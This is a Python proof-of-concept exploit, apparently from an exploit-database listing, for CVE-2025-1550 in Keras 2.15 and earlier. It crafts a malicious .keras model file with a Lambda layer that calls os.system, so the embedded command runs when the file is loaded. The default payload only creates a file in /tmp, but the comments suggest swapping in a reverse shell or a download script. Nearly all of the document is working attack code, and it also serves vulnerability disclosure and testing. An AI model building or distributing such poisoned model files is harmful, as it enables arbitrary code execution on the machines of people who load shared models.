#!/usr/bin/env python3

# Exploit Title: Keras 2.15 - Remote Code Execution (RCE)

# Author: Mohammed Idrees Banyamer

# Instagram: @banyamer_security

# GitHub: https://github.com/mbanyamer

# Date: 2025-07-09

# Tested on: Ubuntu 22.04 LTS, Python 3.10, TensorFlow/Keras <= 2.15



# CVE: CVE-2025-1550

# Type: Remote Code Execution (RCE)

# Platform: Python / Machine Learning (Keras)

# Author Country: Jordan

# Attack Vector: Malicious .keras file (client-side code execution via deserialization)

# Description:

# This exploit abuses insecure deserialization in Keras model loading. By embedding

# a malicious "function" object inside a .keras file (or config.json), an attacker

# can execute arbitrary system commands as soon as the model is loaded using

# `keras.models.load_model()` or `model_from_json()`.

#

# This PoC generates a .keras file which, when loaded, triggers a reverse shell or command.

# Use only in safe, sandboxed environments!

#

# Steps of exploitation:

# 1. The attacker creates a fake Keras model using a specially crafted config.json.

# 2. The model defines a Lambda layer with a "function" deserialized from the `os.system` call.

# 3. When the victim loads the model using `load_model()`, the malicious function is executed.

# 4. Result: Arbitrary Code Execution under the user running the Python process.

# Affected Versions:

# - Keras <= 2.15

# - TensorFlow versions using unsafe deserialization paths (prior to April 2025 patch)

#

# Usage:

# $ python3 exploit_cve_2025_1550.py

# [*] Loads the malicious model

# [✓] Executes the payload (e.g., creates a file in /tmp)

#

#

# Options:

# - PAYLOAD: The command to execute upon loading (default: touch /tmp/pwned_by_keras)

# - You may change this to: reverse shell, download script, etc.

# Example:

# $ python3 exploit_cve_2025_1550.py

# [+] Created malicious model: malicious_model.keras

# [*] Loading malicious model to trigger exploit...

# [✓] Model loaded. If vulnerable, payload should be executed.

import os

import json

from zipfile import ZipFile

import tempfile

import shutil

from tensorflow.keras.models import load_model

PAYLOAD = "touch /tmp/pwned_by_keras"

def create_malicious_config():

return {

"class_name": "Functional",

"config": {

"name": "pwned_model",

"layers": [

{

"class_name": "Lambda",

"config": {

"name": "evil_lambda",

"function": {

"class_name": "function",

"config": {

"module": "os",

"function_name": "system",

"registered_name": None

}

},

"arguments": [PAYLOAD]

}

}

],

"input_layers": [["evil_lambda", 0, 0]],

"output_layers": [["evil_lambda", 0, 0]]

}

}

def build_malicious_keras(output_file="malicious_model.keras"):

tmpdir = tempfile.mkdtemp()

try:

config_path = os.path.join(tmpdir, "config.json")

with open(config_path, "w") as f:

json.dump(create_malicious_config(), f)

metadata_path = os.path.join(tmpdir, "metadata.json")

with open(metadata_path, "w") as f:

json.dump({"keras_version": "2.15.0"}, f)

weights_path = os.path.join(tmpdir, "model.weights.h5")

with open(weights_path, "wb") as f:

f.write(b"\x89HDF\r\n\x1a\n") # توقيع HDF5

with ZipFile(output_file, "w") as archive:

archive.write(config_path, arcname="config.json")

archive.write(metadata_path, arcname="metadata.json")

archive.write(weights_path, arcname="model.weights.h5")

print(f"[+] Created malicious model: {output_file}")

finally:

shutil.rmtree(tmpdir)

def trigger_exploit(model_path):

print("[*] Loading malicious model to trigger exploit...")

load_model(model_path)

print("[✓] Model loaded. If vulnerable, payload should be executed.")

if __name__ == "__main__":

keras_file = "malicious_model.keras"

build_malicious_keras(keras_file)

trigger_exploit(keras_file)